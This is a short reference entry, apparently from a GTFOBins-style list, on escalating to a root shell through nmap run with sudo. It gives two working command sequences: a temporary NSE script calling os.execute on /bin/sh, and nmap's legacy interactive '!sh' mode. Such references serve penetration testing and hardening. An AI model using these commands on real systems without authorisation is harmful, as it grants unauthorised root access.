 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file
system, escalate or maintain privileged access.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
sudo nmap --interactive
nmap> !sh